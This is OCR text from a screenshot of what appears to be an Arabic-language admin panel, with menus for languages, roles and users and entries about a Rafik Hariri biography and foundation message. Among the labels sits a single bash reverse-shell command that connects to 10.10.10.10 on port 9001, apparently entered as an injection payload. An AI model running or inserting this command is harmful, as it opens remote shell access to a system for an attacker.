
اللغات
الأدوار
المستخدمين
Support
اضبط
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
اضبط
رفيق الحريري السيرة الذاتية
رسالة مؤسسة رفيق الحريري
اضبط